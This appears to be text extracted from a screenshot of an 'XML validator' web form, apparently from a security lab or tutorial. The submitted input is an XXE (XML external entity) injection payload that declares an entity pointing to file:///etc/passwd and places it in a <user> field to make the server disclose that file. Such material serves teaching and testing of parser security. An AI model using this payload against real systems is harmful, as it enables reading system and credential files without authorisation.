 Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
    <user>&xxe;</user>
    <pass>mypass</pass>
</creds>
Validate XML